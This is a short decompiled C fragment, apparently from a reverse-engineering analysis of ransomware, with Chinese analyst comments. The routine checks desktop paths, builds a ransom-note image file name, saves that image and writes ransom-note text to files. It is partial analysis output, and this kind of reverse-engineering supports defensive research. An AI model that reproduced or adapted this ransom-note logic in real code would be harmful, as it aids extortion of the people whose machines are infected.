 int v6; // ST18_4
void *v7; // esi
DWORD NumberOfBytesWritten; // [esp+4h] [ebp-2008h]
WCHAR FileName; // [esp+8h] [ebp-2004h]
char v10; // [esp+Ah] [ebp-2002h]
NumberOfBytesWritten = 0;
FileName = 0;
memset(&v10, 0, 0x1FFEu);
if ( a2
|| (result = (void *)wcscmp((const unsigned __int16 *)a1, &word_467838)) != 0
&& (result = (void *)wcscmp((const unsigned __int16 *)a1, &Route_desktop_465838)) != 0
&& (result = (void *)wcscmp((const unsigned __int16 *)a1, &word_46D838)) != 0
&& (result = wcsstr((const wchar_t *)a1, &Buffer)) == 0
&& (!wcslen(&Route_public_desktop_46B838)
|| (result = wcsstr((const wchar_t *)a1, &Route_public_desktop_46B838)) == 0) )
{
if ( dword_46F838 ) // 判断随机字符串是否生成成功
{
v3 = *(_DWORD *)(information2_45F4DC + 12);
vsnprintf((char *)&FileName, *(_DWORD *)(information2_45F4DC + 8), a1, *(va_list *)(information2_45F4DC + 4));// 拼接出勒索信息图片名称
v4 = dword_46F838;
v5 = GdipSaveImageToFile(*(_DWORD *)(dword_46F838 + 4), &FileName, &dword_43A7FC, 0);// 保存勒索图片
if ( v5 )
*(_DWORD *)(v4 + 8) = v5;
if ( a2 )
exec_open_png_410C30(*(_DWORD *)(information3_45F4E0 + 24));
}
v6 = *(_DWORD *)(information2_45F4DC + 16);
vsnprintf((char *)&FileName, *(_DWORD *)(information2_45F4DC + 8), a1, *(va_list *)(information2_45F4DC + 4));
result = CreateFileW(&FileName, 0x40000000u, 0, 0, 4u, 0x80u, 0);
v7 = result;
if ( result != (void *)-1 )
{
WriteFile(result, chText, strlen(chText), &NumberOfBytesWritten, 0);
result = (void *)CloseHandle(v7);
}